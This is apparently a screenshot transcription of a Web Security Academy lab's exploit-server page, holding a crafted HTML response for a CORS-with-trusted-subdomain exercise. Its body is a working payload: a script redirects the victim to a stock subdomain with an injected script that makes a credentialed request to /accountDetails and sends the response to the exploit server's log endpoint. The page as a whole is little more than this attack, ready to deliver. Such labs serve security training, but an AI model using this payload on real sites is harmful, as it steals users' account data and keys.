 Craft a response
URL: https://exploit-0a08000804a187f7804ff22501fe0020.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location ="https://stock.0a4e00a0048287f88039f35300a60050.web-security-academy.net/?productId=1<script>var req
= new XMLHttpRequest();req.onload = reqListener;req.open('get','https://0a4e00a0048287f88039f35300a60050.web-security-
academy.net/accountDetails',true);req.withCredentials = true;req.send();function reqListener() {location='https://exploit-
0a08000804a187f7804ff22501fe0020.exploit-server.net/log?key='+this.responseText;};</script>&storeId=1"
</script>
Store
View exploit
Deliver exploit to victim
Access log